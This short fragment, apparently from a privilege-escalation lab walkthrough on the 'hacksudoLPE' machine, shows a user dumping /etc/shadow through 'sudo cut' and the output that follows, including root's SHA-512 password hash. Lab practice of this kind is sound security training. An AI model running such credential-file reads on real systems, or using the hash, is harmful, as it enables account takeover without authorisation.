 user12@hacksudoLPE:~$ sudo cut -d: -f1,2,3 /etc/shadow
root:$6$P8IHbomuYSfgjUq2$JdkBkW9mH3pts62HkwT8tuKdcvSdTZss.P4RaR/I34k6CzfcIQJQs02dSjjtAwvS90uhJZ2yug9st7gIWr1QV1:18741
daemon:*:18741
bin:*:18741
sys:*:18741
sync:*:18741
games:*:18741
man:*:18741
lp:*:18741
mail:*:18741
news:*:18741
uucp:*:18741
proxy:*:18741
www-data:*:18741
backup:*:18741
list:*:18741
irc:*:18741
gnats:*:18741
nobody:*:18741
_apt:*:18741